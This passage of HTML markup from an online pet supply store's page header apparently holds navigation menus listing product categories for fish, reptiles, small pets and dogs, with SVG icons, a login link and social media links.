  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-waste-management" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Waste Management
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/cat-waste-management" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fish
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fish" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fish
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Decor
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-decor" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Decor
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-backgrounds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Backgrounds
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aquarium-ornaments" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ornaments
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Cleaning Supplies 
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-cleaning-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Cleaning Supplies 
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-cleaning-supplies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Heaters &amp; Chillers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-heaters-chillers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Heaters &amp; Chillers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-heaters-chillers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Airpumps &amp; Airstones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-airpumps-airstones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Airpumps &amp; Airstones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-air-pumps-airstones" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Kits
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-kits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Kits
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aquarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Aquarium Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-aquarium-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Aquarium Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/aquarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-7">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Fish Food
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-fish-food" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Fish Food
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/fish-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    View All
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Reptiles
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-reptiles" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Reptiles
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Supplies
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-supplies" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Supplies
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://infinitewags.com/collections/reptile-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-heating-lighting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Heating &amp; Lighting
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/reptile-food-water-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Food &amp; Water Accessories
                                                  </a>
                                                </li><li>
                                                  <a href="https://infinitewags.com/collections/terrarium-decor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Decor
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-terrarium-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Kits
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/reptile-food" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Reptile Food
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/terrarium-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Terrarium Accessories
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Small Pet
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-small-pet" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Small Pet
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/small-animal-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Accessories
                                        </a></li><li><a href="/collections/small-animal-habitat-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Habitat Accessories
                                        </a></li><li><a href="/collections/small-animal-automatic-feeders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Automatic Feeders
                                        </a></li><li><a href="/collections/small-animal-beds" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Beds
                                        </a></li><li><a href="/collections/small-animal-bowls" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Bowls
                                        </a></li><li><a href="/collections/small-animal-cage-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cage Accessories
                                        </a></li><li><a href="/collections/small-animal-cages" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Small Animal Cages
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/infinitewags" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500" alt="InfiniteWags" srcset="//infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=50 50w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=100 100w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=150 150w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=200 200w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=250 250w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=300 300w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=400 400w, //infinitewags.com/cdn/shop/files/logo13.png?v=1749689254&amp;width=500 500w" width="200" height="43.42857142857143" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Dogs</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-1" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="/collections/dog-accessories" class="mega-menu__link mega-menu__link--level-2 link">
                                Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/dog-doors" class="mega-menu__link link">
